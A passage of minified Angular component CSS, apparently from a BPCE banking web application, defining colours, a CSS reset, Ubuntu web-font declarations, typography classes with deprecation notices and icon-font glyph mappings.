.bpce-slider-range-container[_ngcontent-ltd-c145]:after{background-color:#ccc;color:transparent;height:4px;cursor:pointer;border-color:transparent;border-radius:2px;background-color:#051b71;content:"";position:absolute;left:0;top:50%;margin-top:-2px;width:100%;z-index:0}div[_ngcontent-ltd-c145]   #ui-ink-bar[_ngcontent-ltd-c145]{background-color:#051b71}.ui-tabs[_ngcontent-ltd-c145]   .ui-tab[_ngcontent-ltd-c145]:focus{color:#051b71}@media (hover: hover) and (pointer: fine){.ui-tabs[_ngcontent-ltd-c145]   .ui-tab[_ngcontent-ltd-c145]:hover{color:#051b71}}.ui-tabs[_ngcontent-ltd-c145]   .active-tab[_ngcontent-ltd-c145]{color:#051b71}.bpce-tile-selected[_ngcontent-ltd-c145]{border-color:#051b71!important}.bpce-tile-pro[_ngcontent-ltd-c145]{border-color:#051b71}.bpce-tile-pro[_ngcontent-ltd-c145]:after{background-color:#051b71}.ui-ripple[_ngcontent-ltd-c145]{overflow:hidden;position:relative;z-index:-1}.ui-ripple.ui-ripple-unbounded[_ngcontent-ltd-c145]{overflow:visible}.ui-ripple-element[_ngcontent-ltd-c145]{position:absolute;border-radius:50%;pointer-events:none;transition:opacity,transform 0ms cubic-bezier(0,0,.2,1);transform:scale(0);background-color:#051b711a}button.ui-button.outline[_ngcontent-ltd-c145]   .ui-ripple-element[_ngcontent-ltd-c145], button.ui-button.clear[_ngcontent-ltd-c145]   .ui-ripple-element[_ngcontent-ltd-c145]{background-color:#ccc}button.ui-button.tertiary[_ngcontent-ltd-c145]   .ui-ripple-element[_ngcontent-ltd-c145], button.ui-button.quaternary[_ngcontent-ltd-c145]   .ui-ripple-element[_ngcontent-ltd-c145]{background-color:transparent}.bpce-unavailable-custom-img[_ngcontent-ltd-c145]{color:#051b71}.bpce-unavailable-custom-img[_ngcontent-ltd-c145]   .primary-fill[_ngcontent-ltd-c145]{fill:#051b71}.bpce-unavailable-custom-img[_ngcontent-ltd-c145]   .primary-stroke[_ngcontent-ltd-c145]{stroke:#051b71}.bpce-unavailable-custom-img[_ngcontent-ltd-c145]   .secondary-fill[_ngcontent-ltd-c145]{fill:#369ad4}.bpce-unavailable-custom-img[_ngcontent-ltd-c145]   .secondary-stroke[_ngcontent-ltd-c145]{stroke:#369ad4}.bpce-unavailable-custom-img[_ngcontent-ltd-c145]   .background-accent-fill[_ngcontent-ltd-c145], .bpce-unavailable-custom-img[_ngcontent-ltd-c145]   .tertiary-fill[_ngcontent-ltd-c145]{fill:#e6f0f7}.bpce-unavailable-custom-img[_ngcontent-ltd-c145]   .tertiary-stroke[_ngcontent-ltd-c145]{stroke:#e6f0f7}.bpce-unavailable-error-code[_ngcontent-ltd-c145], table[_ngcontent-ltd-c145]   .filter-icon[_ngcontent-ltd-c145]{color:#051b71}.primary-fill[_ngcontent-ltd-c145]{fill:#051b71}.primary-stroke[_ngcontent-ltd-c145]{stroke:#051b71}.secondary-fill[_ngcontent-ltd-c145]{fill:#369ad4}.secondary-stroke[_ngcontent-ltd-c145]{stroke:#369ad4}.tertiary-fill[_ngcontent-ltd-c145]{fill:#e6f0f7}.tertiary-stroke[_ngcontent-ltd-c145]{stroke:#e6f0f7}a[_ngcontent-ltd-c145]{color:inherit;text-underline-position:under}@media (hover: hover) and (pointer: fine){a[_ngcontent-ltd-c145]:hover{color:#051b71}}[_nghost-ltd-c145]{height:100%}</style><style>html[_ngcontent-ltd-c143], body[_ngcontent-ltd-c143], div[_ngcontent-ltd-c143], span[_ngcontent-ltd-c143], applet[_ngcontent-ltd-c143], object[_ngcontent-ltd-c143], iframe[_ngcontent-ltd-c143], h1[_ngcontent-ltd-c143], h2[_ngcontent-ltd-c143], h3[_ngcontent-ltd-c143], h4[_ngcontent-ltd-c143], h5[_ngcontent-ltd-c143], h6[_ngcontent-ltd-c143], p[_ngcontent-ltd-c143], blockquote[_ngcontent-ltd-c143], pre[_ngcontent-ltd-c143], a[_ngcontent-ltd-c143], abbr[_ngcontent-ltd-c143], acronym[_ngcontent-ltd-c143], address[_ngcontent-ltd-c143], big[_ngcontent-ltd-c143], cite[_ngcontent-ltd-c143], code[_ngcontent-ltd-c143], del[_ngcontent-ltd-c143], dfn[_ngcontent-ltd-c143], em[_ngcontent-ltd-c143], img[_ngcontent-ltd-c143], ins[_ngcontent-ltd-c143], kbd[_ngcontent-ltd-c143], q[_ngcontent-ltd-c143], s[_ngcontent-ltd-c143], samp[_ngcontent-ltd-c143], small[_ngcontent-ltd-c143], strike[_ngcontent-ltd-c143], strong[_ngcontent-ltd-c143], sub[_ngcontent-ltd-c143], sup[_ngcontent-ltd-c143], tt[_ngcontent-ltd-c143], var[_ngcontent-ltd-c143], b[_ngcontent-ltd-c143], u[_ngcontent-ltd-c143], i[_ngcontent-ltd-c143], center[_ngcontent-ltd-c143], dl[_ngcontent-ltd-c143], dt[_ngcontent-ltd-c143], dd[_ngcontent-ltd-c143], ol[_ngcontent-ltd-c143], ul[_ngcontent-ltd-c143], li[_ngcontent-ltd-c143], fieldset[_ngcontent-ltd-c143], form[_ngcontent-ltd-c143], label[_ngcontent-ltd-c143], legend[_ngcontent-ltd-c143], table[_ngcontent-ltd-c143], caption[_ngcontent-ltd-c143], tbody[_ngcontent-ltd-c143], tfoot[_ngcontent-ltd-c143], thead[_ngcontent-ltd-c143], tr[_ngcontent-ltd-c143], th[_ngcontent-ltd-c143], td[_ngcontent-ltd-c143], article[_ngcontent-ltd-c143], aside[_ngcontent-ltd-c143], canvas[_ngcontent-ltd-c143], details[_ngcontent-ltd-c143], embed[_ngcontent-ltd-c143], figure[_ngcontent-ltd-c143], figcaption[_ngcontent-ltd-c143], footer[_ngcontent-ltd-c143], header[_ngcontent-ltd-c143], hgroup[_ngcontent-ltd-c143], main[_ngcontent-ltd-c143], menu[_ngcontent-ltd-c143], nav[_ngcontent-ltd-c143], output[_ngcontent-ltd-c143], ruby[_ngcontent-ltd-c143], section[_ngcontent-ltd-c143], summary[_ngcontent-ltd-c143], time[_ngcontent-ltd-c143], mark[_ngcontent-ltd-c143], audio[_ngcontent-ltd-c143], video[_ngcontent-ltd-c143]{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline}article[_ngcontent-ltd-c143], aside[_ngcontent-ltd-c143], details[_ngcontent-ltd-c143], figcaption[_ngcontent-ltd-c143], figure[_ngcontent-ltd-c143], footer[_ngcontent-ltd-c143], header[_ngcontent-ltd-c143], hgroup[_ngcontent-ltd-c143], main[_ngcontent-ltd-c143], menu[_ngcontent-ltd-c143], nav[_ngcontent-ltd-c143], section[_ngcontent-ltd-c143]{display:block}*[hidden][_ngcontent-ltd-c143]{display:none}body[_ngcontent-ltd-c143]{line-height:1}ol[_ngcontent-ltd-c143], ul[_ngcontent-ltd-c143]{list-style:none}blockquote[_ngcontent-ltd-c143], q[_ngcontent-ltd-c143]{quotes:none}blockquote[_ngcontent-ltd-c143]:before, blockquote[_ngcontent-ltd-c143]:after, q[_ngcontent-ltd-c143]:before, q[_ngcontent-ltd-c143]:after{content:"";content:none}table[_ngcontent-ltd-c143]{border-collapse:collapse;border-spacing:0}html[_ngcontent-ltd-c143]{box-sizing:border-box}html[_ngcontent-ltd-c143]   body[_ngcontent-ltd-c143]{color:#333}html[_ngcontent-ltd-c143]   body[_ngcontent-ltd-c143]   button[_ngcontent-ltd-c143]{color:inherit}html[_ngcontent-ltd-c143]   body[_ngcontent-ltd-c143]   strong[_ngcontent-ltd-c143]{font-weight:700}html[_ngcontent-ltd-c143]   body[_ngcontent-ltd-c143]   em[_ngcontent-ltd-c143], html[_ngcontent-ltd-c143]   body[_ngcontent-ltd-c143]   abbr[_ngcontent-ltd-c143]{font-style:italic}*[_ngcontent-ltd-c143], *[_ngcontent-ltd-c143]:before, *[_ngcontent-ltd-c143]:after{box-sizing:inherit}@-webkit-keyframes shimmering{0%{transform:translate(-100%)}to{transform:translate(75%)}}.ui-calendar-view[_ngcontent-ltd-c143]   .ui-calendar-cell[_ngcontent-ltd-c143]   .ui-calendar-cell-button[_ngcontent-ltd-c143]{border:none;background:none;padding:0;cursor:pointer}@keyframes shimmering{0%{transform:translate(-100%)}to{transform:translate(75%)}}.bpce-left-menu-active[_ngcontent-ltd-c143]{font:700 1rem/1.375rem Ubuntu,Arial,sans-serif;letter-spacing:-.2px}@media (min-width: 960px){.bpce-left-menu-active[_ngcontent-ltd-c143]{letter-spacing:0}}.font-big-title[_ngcontent-ltd-c143], .font-edito-title[_ngcontent-ltd-c143], .title-xl[_ngcontent-ltd-c143]{font:500 1.5rem/2rem Ubuntu,Arial,sans-serif;letter-spacing:-.31px}@media (min-width: 960px){.font-big-title[_ngcontent-ltd-c143], .font-edito-title[_ngcontent-ltd-c143], .title-xl[_ngcontent-ltd-c143]{font:300 3rem/3.5rem Ubuntu,Arial,sans-serif;letter-spacing:-.4px}}.font-headline[_ngcontent-ltd-c143], .font-page-title[_ngcontent-ltd-c143], h1[_ngcontent-ltd-c143], .title-lg[_ngcontent-ltd-c143]{font:500 1.3125rem/1.75rem Ubuntu,Arial,sans-serif;letter-spacing:-.13px}@media (min-width: 960px){.font-headline[_ngcontent-ltd-c143], .font-page-title[_ngcontent-ltd-c143], h1[_ngcontent-ltd-c143], .title-lg[_ngcontent-ltd-c143]{font:300 2rem/2.5rem Ubuntu,Arial,sans-serif;letter-spacing:-.1px}}.font-title[_ngcontent-ltd-c143], .font-intro[_ngcontent-ltd-c143], h2[_ngcontent-ltd-c143], .title-md[_ngcontent-ltd-c143]{font:300 1.3125rem/2rem Ubuntu,Arial,sans-serif;letter-spacing:-.23px}@media (min-width: 960px){.font-title[_ngcontent-ltd-c143], .font-intro[_ngcontent-ltd-c143], h2[_ngcontent-ltd-c143], .title-md[_ngcontent-ltd-c143]{font:300 1.5rem/2rem Ubuntu,Arial,sans-serif;letter-spacing:-.1px}}.font-subheading-2[_ngcontent-ltd-c143], .font-section-title[_ngcontent-ltd-c143], h3[_ngcontent-ltd-c143], .title-sm[_ngcontent-ltd-c143]{font:500 1.1875rem/1.5rem Ubuntu,Arial,sans-serif;letter-spacing:-.1px}@media (min-width: 960px){.font-subheading-2[_ngcontent-ltd-c143], .font-section-title[_ngcontent-ltd-c143], h3[_ngcontent-ltd-c143], .title-sm[_ngcontent-ltd-c143]{font:500 1.3125rem/2rem Ubuntu,Arial,sans-serif;letter-spacing:-.1px}}.font-subheading-1[_ngcontent-ltd-c143], .font-subtitle[_ngcontent-ltd-c143], h4[_ngcontent-ltd-c143], .title-xs[_ngcontent-ltd-c143]{font:400 1.1875rem/1.5rem Ubuntu,Arial,sans-serif;letter-spacing:-.12px}@media (min-width: 960px){.font-subheading-1[_ngcontent-ltd-c143], .font-subtitle[_ngcontent-ltd-c143], h4[_ngcontent-ltd-c143], .title-xs[_ngcontent-ltd-c143]{font:400 1.1875rem/2rem Ubuntu,Arial,sans-serif;letter-spacing:-.12px}}body[_ngcontent-ltd-c143], .font-text[_ngcontent-ltd-c143], .font-body[_ngcontent-ltd-c143], .body-md-link[_ngcontent-ltd-c143]{font:400 1rem/1.375rem Ubuntu,Arial,sans-serif;letter-spacing:-.14px}@media (min-width: 960px){body[_ngcontent-ltd-c143], .font-text[_ngcontent-ltd-c143], .font-body[_ngcontent-ltd-c143], .body-md-link[_ngcontent-ltd-c143]{letter-spacing:0}}.font-bold[_ngcontent-ltd-c143], .font-text-bold[_ngcontent-ltd-c143], .body-md-bold[_ngcontent-ltd-c143]{font:700 1rem/1.375rem Ubuntu,Arial,sans-serif;letter-spacing:-.2px}@media (min-width: 960px){.font-bold[_ngcontent-ltd-c143], .font-text-bold[_ngcontent-ltd-c143], .body-md-bold[_ngcontent-ltd-c143]{letter-spacing:0}}.font-light[_ngcontent-ltd-c143], .font-text-light[_ngcontent-ltd-c143], .body-md-light[_ngcontent-ltd-c143]{font:300 1rem/1.375rem Ubuntu,Arial,sans-serif;letter-spacing:-.14px}@media (min-width: 960px){.font-light[_ngcontent-ltd-c143], .font-text-light[_ngcontent-ltd-c143], .body-md-light[_ngcontent-ltd-c143]{letter-spacing:0}}.body-md-italic[_ngcontent-ltd-c143]{font:italic 1rem/1.375rem Ubuntu,Arial,sans-serif;letter-spacing:-.14px}@media (min-width: 960px){.body-md-italic[_ngcontent-ltd-c143]{letter-spacing:0}}.body-md-link[_ngcontent-ltd-c143]{text-decoration:underline}.font-mention[_ngcontent-ltd-c143], .body-sm[_ngcontent-ltd-c143], .body-sm-strike[_ngcontent-ltd-c143], .body-sm-link[_ngcontent-ltd-c143]{font:400 .8125rem/1.125rem Ubuntu,Arial,sans-serif;letter-spacing:0}.body-sm-bold[_ngcontent-ltd-c143]{font:700 .8125rem/1.125rem Ubuntu,Arial,sans-serif;letter-spacing:0}.body-sm-link[_ngcontent-ltd-c143]{text-decoration:underline}.body-sm-strike[_ngcontent-ltd-c143]{text-decoration:line-through}.body-xs[_ngcontent-ltd-c143]{font:400 .6875rem/.75rem Ubuntu,Arial,sans-serif;letter-spacing:0}@font-face{font-family:Ubuntu;font-style:normal;font-weight:300;src:url(ubuntu11-300.f8b1ebf645005591.eot);src:url(ubuntu11-300.f8b1ebf645005591.eot?#iefix) format("embedded-opentype"),url(ubuntu11-300.4ee54a85ee00609c.woff2) format("woff2"),url(ubuntu11-300.5efa0784d42898b2.woff) format("woff"),url(ubuntu11-300.a193bbec3c336e66.ttf) format("truetype"),url(ubuntu11-300.1e0c2600b1cf3cff.svg) format("svg")}@font-face{font-family:Ubuntu;font-style:normal;font-weight:400;src:url(ubuntu11-regular.69d1cc778f97474c.eot);src:url(ubuntu11-regular.69d1cc778f97474c.eot?#iefix) format("embedded-opentype"),url(ubuntu11-regular.1e916804dcab95f4.woff2) format("woff2"),url(ubuntu11-regular.4048f95d0633f523.woff) format("woff"),url(ubuntu11-regular.0225e0a32051677a.ttf) format("truetype"),url(ubuntu11-regular.3ce8f4e76a996ec4.svg) format("svg")}@font-face{font-family:Ubuntu;font-style:normal;font-weight:500;src:url(ubuntu11-500.6afa4755d738942f.eot);src:url(ubuntu11-500.6afa4755d738942f.eot?#iefix) format("embedded-opentype"),url(ubuntu11-500.b4310d4b28a31973.woff2) format("woff2"),url(ubuntu11-500.21eb8e40d2b0500e.woff) format("woff"),url(ubuntu11-500.e663b41d2f086f3e.ttf) format("truetype"),url(ubuntu11-500.354ee9fa03efd9f2.svg) format("svg")}@font-face{font-family:Ubuntu;font-style:normal;font-weight:700;src:url(ubuntu11-700.59dc21f0480834ac.eot);src:url(ubuntu11-700.59dc21f0480834ac.eot?#iefix) format("embedded-opentype"),url(ubuntu11-700.a43f00453581c0b1.woff2) format("woff2"),url(ubuntu11-700.16e30fb07c7a2bac.woff) format("woff"),url(ubuntu11-700.7d3b73caa185c8e0.ttf) format("truetype"),url(ubuntu11-700.1b03d8bcdcd383a5.svg) format("svg")}@font-face{font-family:"89c3";font-style:normal;font-weight:300;src:url(89c3-icons.96893b7673258b10.eot);src:url(89c3-icons.96893b7673258b10.eot?#iefix) format("embedded-opentype"),url(89c3-icons.d8a0ef6d249f2925.woff2) format("woff2"),url(89c3-icons.7f4d57f11f62110e.woff) format("woff"),url(89c3-icons.3902843c3e1e1709.ttf) format("truetype"),url(89c3-icons.90726603d3540ff2.svg) format("svg")}.font-text[_ngcontent-ltd-c143], .font-body[_ngcontent-ltd-c143]{--deprecated: ".font-text and font-body classes are deprecated and expected to be removed november 30th, 2022, use .font-body-md from @bpce/common-sass"}.font-edito-title[_ngcontent-ltd-c143]{--deprecated: ".font-edito-title class is deprecated and expected to be removed november 30th, 2022, use .font-title-lg from @bpce/common-sass"}.font-big-title[_ngcontent-ltd-c143]{--deprecated: ".font-big-title class is deprecated and expected to be removed november 30th, 2022, use .font-title-lg from @bpce/common-sass"}.font-page-title[_ngcontent-ltd-c143]{--deprecated: ".font-page-title class is deprecated and expected to be removed november 30th, 2022, use .font-title-lg from @bpce/common-sass"}.font-headline[_ngcontent-ltd-c143]{--deprecated: ".font-headline class is deprecated and expected to be removed november 30th, 2022, use .font-title-lg from @bpce/common-sass"}.font-intro[_ngcontent-ltd-c143]{--deprecated: ".font-intro class is deprecated and expected to be removed november 30th, 2022, use .font-title-md from @bpce/common-sass"}.font-title[_ngcontent-ltd-c143]{--deprecated: ".font-title class is deprecated and expected to be removed november 30th, 2022, use .font-title-md from @bpce/common-sass"}.font-section-title[_ngcontent-ltd-c143]{--deprecated: ".font-section-title class is deprecated and expected to be removed november 30th, 2022, use .font-title-sm from @bpce/common-sass"}.font-subheading-2[_ngcontent-ltd-c143]{--deprecated: ".font-subheading-2 class is deprecated and expected to be removed november 30th, 2022, use .font-title-sm from @bpce/common-sass"}.font-subtitle[_ngcontent-ltd-c143]{--deprecated: ".font-subtitle class is deprecated and expected to be removed november 30th, 2022, use .font-title-xs from @bpce/common-sass"}.font-subheading-1[_ngcontent-ltd-c143]{--deprecated: ".font-subheading-1 class is deprecated and expected to be removed november 30th, 2022, use .font-title-xs from @bpce/common-sass"}.font-text-bold[_ngcontent-ltd-c143]{--deprecated: ".font-text-bold class is deprecated and is expected to be removed november 30th, 2022, use .font-body-md-bold from @bpce/common-sass"}.font-bold[_ngcontent-ltd-c143]{--deprecated: ".font-bold class is deprecated and is expected to be removed november 30th, 2022, use .font-body-md-bold from @bpce/common-sass"}.font-text-light[_ngcontent-ltd-c143]{--deprecated: ".font-text-light class is deprecated and is expected to be removed november 30th, 2022, use .font-body-md-bold from @bpce/common-sass"}.font-light[_ngcontent-ltd-c143]{--deprecated: ".font-light class is deprecated and is expected to be removed november 30th, 2022, use .font-body-md-bold from @bpce/common-sass"}.font-mention[_ngcontent-ltd-c143]{--deprecated: ".font-mention class is deprecated and is expected to be removed november 30th, 2022, use .font-body-sm from @bpce/common-sass"}@font-face{font-family:"89c3";font-style:normal;font-weight:300;src:url(89c3-icons.96893b7673258b10.eot);src:url(89c3-icons.96893b7673258b10.eot?#iefix) format("embedded-opentype"),url(89c3-icons.d8a0ef6d249f2925.woff2) format("woff2"),url(89c3-icons.7f4d57f11f62110e.woff) format("woff"),url(89c3-icons.3902843c3e1e1709.ttf) format("truetype"),url(89c3-icons.90726603d3540ff2.svg) format("svg")}.bpce-icon.add[_ngcontent-ltd-c143]:before, .add.font-icon[_ngcontent-ltd-c143]:before{content:"\ea01"}.bpce-icon.browser[_ngcontent-ltd-c143]:before, .browser.font-icon[_ngcontent-ltd-c143]:before{content:"\ea03"}.bpce-icon.calendar-ok[_ngcontent-ltd-c143]:before, .calendar-ok.font-icon[_ngcontent-ltd-c143]:before{content:"\ea04"}.bpce-icon.calendar[_ngcontent-ltd-c143]:before, .calendar.font-icon[_ngcontent-ltd-c143]:before{content:"\ea05"}.bpce-icon.call[_ngcontent-ltd-c143]:before, .call.font-icon[_ngcontent-ltd-c143]:before{content:"\ea06"}.bpce-icon.card[_ngcontent-ltd-c143]:before, .card.font-icon[_ngcontent-ltd-c143]:before{content:"\ea07"}.bpce-icon.check-circle[_ngcontent-ltd-c143]:before, .check-circle.font-icon[_ngcontent-ltd-c143]:before{content:"\ea08"}.bpce-icon.check[_ngcontent-ltd-c143]:before, .check.font-icon[_ngcontent-ltd-c143]:before{content:"\ea09"}.bpce-icon.checkbox-off[_ngcontent-ltd-c143]:before, .checkbox-off.font-icon[_ngcontent-ltd-c143]:before{content:"\ea0a"}.bpce-icon.checkbox-on[_ngcontent-ltd-c143]:before, .checkbox-on.font-icon[_ngcontent-ltd-c143]:before{content:"\ea0b"}.bpce-icon.close[_ngcontent-ltd-c143]:before, .close.font-icon[_ngcontent-ltd-c143]:before{content:"\ea0c"}.bpce-icon.cloud[_ngcontent-ltd-c143]:before, .cloud.font-icon[_ngcontent-ltd-c143]:before{content:"\ea0d"}.bpce-icon.download-cloud[_ngcontent-ltd-c143]:before, .download-cloud.font-icon[_ngcontent-ltd-c143]:before{content:"\ea0e"}.bpce-icon.download[_ngcontent-ltd-c143]:before, .download.font-icon[_ngcontent-ltd-c143]:before{content:"\ea0f"}.bpce-icon.edit[_ngcontent-ltd-c143]:before, .edit.font-icon[_ngcontent-ltd-c143]:before{content:"\ea10"}.bpce-icon.email[_ngcontent-ltd-c143]:before, .email.font-icon[_ngcontent-ltd-c143]:before{content:"\ea11"}.bpce-icon.erase[_ngcontent-ltd-c143]:before, .erase.font-icon[_ngcontent-ltd-c143]:before{content:"\ea12"}.bpce-icon.favoris[_ngcontent-ltd-c143]:before, .favoris.font-icon[_ngcontent-ltd-c143]:before{content:"\ea13"}.bpce-icon.folder[_ngcontent-ltd-c143]:before, .folder.font-icon[_ngcontent-ltd-c143]:before{content:"\ea14"}.bpce-icon.geolocation-pin[_ngcontent-ltd-c143]:before, .geolocation-pin.font-icon[_ngcontent-ltd-c143]:before{content:"\ea15"}.bpce-icon.information[_ngcontent-ltd-c143]:before, .information.font-icon[_ngcontent-ltd-c143]:before{content:"\ea17"}.bpce-icon.help[_ngcontent-ltd-c143]:before, .help.font-icon[_ngcontent-ltd-c143]:before{content:"\ea16"}.bpce-icon.profil[_ngcontent-ltd-c143]:before, .profil.font-icon[_ngcontent-ltd-c143]:before{content:"\ea1a"}.bpce-icon.phone[_ngcontent-ltd-c143]:before, .phone.font-icon[_ngcontent-ltd-c143]:before{content:"\ea19"}.bpce-icon.refresh[_ngcontent-ltd-c143]:before, .refresh.font-icon[_ngcontent-ltd-c143]:before{content:"\ea1b"}.bpce-icon.remove[_ngcontent-ltd-c143]:before, .remove.font-icon[_ngcontent-ltd-c143]:before{content:"\ea1c"}.bpce-icon.share[_ngcontent-ltd-c143]:before, .share.font-icon[_ngcontent-ltd-c143]:before{content:"\ea1e"}.bpce-icon.secure[_ngcontent-ltd-c143]:before, .secure.font-icon[_ngcontent-ltd-c143]:before{content:"\ea1d"}.bpce-icon.trash[_ngcontent-ltd-c143]:before, .trash.font-icon[_ngcontent-ltd-c143]:before{content:"\ea1f"}.bpce-icon.arrow-up[_ngcontent-ltd-c143]:before, .arrow-up.font-icon[_ngcontent-ltd-c143]:before{content:"\ea22"}.bpce-icon.warning[_ngcontent-ltd-c143]:before, .warning.font-icon[_ngcontent-ltd-c143]:before{content:"\ea20"}.bpce-icon.arrow-down[_ngcontent-ltd-c143]:before, .arrow-down.font-icon[_ngcontent-ltd-c143]:before{content:"\ea23"}.bpce-icon.target[_ngcontent-ltd-c143]:before, .target.font-icon[_ngcontent-ltd-c143]:before{content:"\ea24"}.bpce-icon.camera[_ngcontent-ltd-c143]:before, .camera.font-icon[_ngcontent-ltd-c143]:before{content:"\ea25"}.bpce-icon.log-out[_ngcontent-ltd-c143]:before, .log-out.font-icon[_ngcontent-ltd-c143]:before{content:"\ea27"}.bpce-icon.find[_ngcontent-ltd-c143]:before, .find.font-icon[_ngcontent-ltd-c143]:before{content:"\ea26"}.bpce-icon.page[_ngcontent-ltd-c143]:before, .page.font-icon[_ngcontent-ltd-c143]:before{content:"\ea28"}.bpce-icon.file-doc[_ngcontent-ltd-c143]:before, .file-doc.font-icon[_ngcontent-ltd-c143]:before{content:"\ea2a"}.bpce-icon.euro[_ngcontent-ltd-c143]:before, .euro.font-icon[_ngcontent-ltd-c143]:before{content:"\ea29"}.bpce-icon.file-pdf[_ngcontent-ltd-c143]:before, .file-pdf.font-icon[_ngcontent-ltd-c143]:before{content:"\ea2b"}.bpce-icon.file-ppt[_ngcontent-ltd-c143]:before, .file-ppt.font-icon[_ngcontent-ltd-c143]:before{content:"\ea2c"}.bpce-icon.chat[_ngcontent-ltd-c143]:before, .chat.font-icon[_ngcontent-ltd-c143]:before{content:"\ea30"}.bpce-icon.file-xls[_ngcontent-ltd-c143]:before, .file-xls.font-icon[_ngcontent-ltd-c143]:before{content:"\ea2d"}.bpce-icon.eye[_ngcontent-ltd-c143]:before, .eye.font-icon[_ngcontent-ltd-c143]:before{content:"\ea31"}.bpce-icon.eye-close[_ngcontent-ltd-c143]:before, .eye-close.font-icon[_ngcontent-ltd-c143]:before{content:"\ea32"}.bpce-icon.support-help[_ngcontent-ltd-c143]:before, .support-help.font-icon[_ngcontent-ltd-c143]:before{content:"\ea34"}.bpce-icon.call-back[_ngcontent-ltd-c143]:before, .call-back.font-icon[_ngcontent-ltd-c143]:before{content:"\ea33"}.bpce-icon.more-details[_ngcontent-ltd-c143]:before, .more-details.font-icon[_ngcontent-ltd-c143]:before{content:"\ea35"}.bpce-icon.chevron-down[_ngcontent-ltd-c143]:before, .chevron-down.font-icon[_ngcontent-ltd-c143]:before{content:"\ea36"}.bpce-icon.chevron-up[_ngcontent-ltd-c143]:before, .chevron-up.font-icon[_ngcontent-ltd-c143]:before{content:"\ea37"}.bpce-icon.chevron-left[_ngcontent-ltd-c143]:before, .chevron-left.font-icon[_ngcontent-ltd-c143]:before{content:"\ea38"}.bpce-icon.chevron-right[_ngcontent-ltd-c143]:before, .chevron-right.font-icon[_ngcontent-ltd-c143]:before{content:"\ea39"}.bpce-icon.alert[_ngcontent-ltd-c143]:before, .alert.font-icon[_ngcontent-ltd-c143]:before{content:"\ea3a"}.bpce-icon.app-facebook[_ngcontent-ltd-c143]:before, .app-facebook.font-icon[_ngcontent-ltd-c143]:before{content:"\ea3b"}.bpce-icon.app-twitter[_ngcontent-ltd-c143]:before, .app-twitter.font-icon[_ngcontent-ltd-c143]:before{content:"\ea3d"}.bpce-icon.app-skype[_ngcontent-ltd-c143]:before, .app-skype.font-icon[_ngcontent-ltd-c143]:before{content:"\ea3c"}.bpce-icon.app-video[_ngcontent-ltd-c143]:before, .app-video.font-icon[_ngcontent-ltd-c143]:before{content:"\ea3e"}.bpce-icon.money-out[_ngcontent-ltd-c143]:before, .money-out.font-icon[_ngcontent-ltd-c143]:before{content:"\ea41"}.bpce-icon.money-in[_ngcontent-ltd-c143]:before, .money-in.font-icon[_ngcontent-ltd-c143]:before{content:"\ea42"}.bpce-icon.delete[_ngcontent-ltd-c143]:before, .delete.font-icon[_ngcontent-ltd-c143]:before{content:"\ea43"}.bpce-icon.upload-cloud[_ngcontent-ltd-c143]:before, .upload-cloud.font-icon[_ngcontent-ltd-c143]:before{content:"\ea40"}.bpce-icon.grid[_ngcontent-ltd-c143]:before, .grid.font-icon[_ngcontent-ltd-c143]:before{content:"\ea45"}.bpce-icon.list[_ngcontent-ltd-c143]:before, .list.font-icon[_ngcontent-ltd-c143]:before{content:"\ea44"}.bpce-icon.reach-the-end[_ngcontent-ltd-c143]:before, .reach-the-end.font-icon[_ngcontent-ltd-c143]:before{content:"\ea47"}.bpce-icon.reach-the-start[_ngcontent-ltd-c143]:before, .reach-the-start.font-icon[_ngcontent-ltd-c143]:before{content:"\ea46"}.bpce-icon.molecule[_ngcontent-ltd-c143]:before, .molecule.font-icon[_ngcontent-ltd-c143]:before{content:"\ea4a"}.bpce-icon.plus[_ngcontent-ltd-c143]:before, .plus.font-icon[_ngcontent-ltd-c143]:before{content:"\ea4b"}.bpce-icon.filter[_ngcontent-ltd-c143]:before, .filter.font-icon[_ngcontent-ltd-c143]:before{content:"\ea48"}.bpce-icon.bulle[_ngcontent-ltd-c143]:before, .bulle.font-icon[_ngcontent-ltd-c143]:before{content:"\ea49"}.bpce-icon.moins[_ngcontent-ltd-c143]:before, .moins.font-icon[_ngcontent-ltd-c143]:before{content:"\ea4c"}.bpce-icon.reduce[_ngcontent-ltd-c143]:before, .reduce.font-icon[_ngcontent-ltd-c143]:before{content:"\ea4e"}.bpce-icon.exchange[_ngcontent-ltd-c143]:before, .exchange.font-icon[_ngcontent-ltd-c143]:before{content:"\ea50"}.bpce-icon.expand[_ngcontent-ltd-c143]:before, .expand.font-icon[_ngcontent-ltd-c143]:before{content:"\ea4d"}.bpce-icon.call-out[_ngcontent-ltd-c143]:before, .call-out.font-icon[_ngcontent-ltd-c143]:before{content:"\ea52"}.bpce-icon.copy[_ngcontent-ltd-c143]:before, .copy.font-icon[_ngcontent-ltd-c143]:before{content:"\ea51"}.bpce-icon.arrow-downleft[_ngcontent-ltd-c143]:before, .arrow-downleft.font-icon[_ngcontent-ltd-c143]:before{content:"\ea53"}.bpce-icon.arrow-downright[_ngcontent-ltd-c143]:before, .arrow-downright.font-icon[_ngcontent-ltd-c143]:before{content:"\ea54"}.bpce-icon.arrow-upleft[_ngcontent-ltd-c143]:before, .arrow-upleft.font-icon[_ngcontent-ltd-c143]:before{content:"\ea57"}.bpce-icon.arrow-right[_ngcontent-ltd-c143]:before, .arrow-right.font-icon[_ngcontent-ltd-c143]:before{content:"\ea56"}.bpce-icon.arrow-left[_ngcontent-ltd-c143]:before, .arrow-left.font-icon[_ngcontent-ltd-c143]:before{content:"\ea55"}.bpce-icon.arrow-upright[_ngcontent-ltd-c143]:before, .arrow-upright.font-icon[_ngcontent-ltd-c143]:before{content:"\ea58"}.bpce-icon.building[_ngcontent-ltd-c143]:before, .building.font-icon[_ngcontent-ltd-c143]:before{content:"\ea59"}.bpce-icon.cart[_ngcontent-ltd-c143]:before, .cart.font-icon[_ngcontent-ltd-c143]:before{content:"\ea5b"}.bpce-icon.calculator[_ngcontent-ltd-c143]:before, .calculator.font-icon[_ngcontent-ltd-c143]:before{content:"\ea5a"}.bpce-icon.charts-bar[_ngcontent-ltd-c143]:before, .charts-bar.font-icon[_ngcontent-ltd-c143]:before{content:"\ea5c"}.bpce-icon.charts-linedown[_ngcontent-ltd-c143]:before, .charts-linedown.font-icon[_ngcontent-ltd-c143]:before{content:"\ea5d"}.bpce-icon.historic[_ngcontent-ltd-c143]:before, .historic.font-icon[_ngcontent-ltd-c143]:before{content:"\ea60"}.bpce-icon.charts-lineup[_ngcontent-ltd-c143]:before, .charts-lineup.font-icon[_ngcontent-ltd-c143]:before{content:"\ea5e"}.bpce-icon.charts-pie[_ngcontent-ltd-c143]:before, 